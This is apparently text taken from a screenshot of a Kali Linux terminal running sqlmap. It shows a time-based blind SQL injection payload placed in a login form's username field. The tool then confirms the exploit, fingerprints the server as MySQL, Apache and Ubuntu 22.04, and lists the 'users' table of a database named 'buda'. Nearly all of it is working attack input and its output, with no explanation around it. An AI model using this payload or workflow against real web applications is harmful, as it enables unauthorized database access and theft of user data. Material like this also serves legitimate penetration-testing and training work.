 1 2 3 4 10:41 PM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
kali@kali: ~
Payload: username=GBZn' AND (SELECT 4342 FROM (SELECT(SLEEP(5)))Bwnm)-- rbKF&password=JufZ
---
do you want to exploit this SQL injection? [Y/n] Y
[00:40:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.6
[00:40:04] [INFO] fetching tables for database: 'buda'
[00:40:04] [INFO] resumed: 'users'
Database: buda
[1 table]
+-------+
| users |
+-------+
[00:40:04] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.lo
cal/share/sqlmap/output/results-05032025_1240am.csv'
[*] ending @ 00:40:04 /2025-05-03/
┌──(kali㉿kali)-[~]
└─$